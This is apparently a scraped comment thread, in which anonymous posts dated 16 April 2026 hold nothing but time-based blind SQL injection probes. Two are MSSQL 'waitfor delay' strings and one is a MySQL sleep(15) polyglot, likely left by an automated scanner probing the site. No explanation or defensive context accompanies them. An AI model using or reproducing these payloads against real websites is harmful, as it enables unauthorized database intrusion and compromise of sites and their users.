
ANÓNIMO
16 de Abril, 2026
555-1); waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
555-1; waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ANÓNIMO
16 de Abril, 2026